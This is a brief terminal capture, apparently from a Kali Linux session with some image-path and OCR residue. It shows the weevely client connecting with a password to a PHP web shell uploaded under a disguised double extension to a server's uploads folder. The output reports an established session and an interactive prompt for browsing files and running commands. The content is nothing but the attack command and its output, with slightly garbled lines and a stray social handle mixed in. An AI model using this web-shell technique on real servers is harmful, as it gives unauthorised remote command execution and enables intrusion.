 root@kali:~# weevely http://192.168.25.1/fileman/uploads/backdoor.php.booojpg ta
dada
[+] weevely 3.2.0
[+] Target: 192.168.25.1
[+] Session: /root/.weevely/sessions/192.168.25.1/backdoor.php_0.session
@kanishkashowto
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely>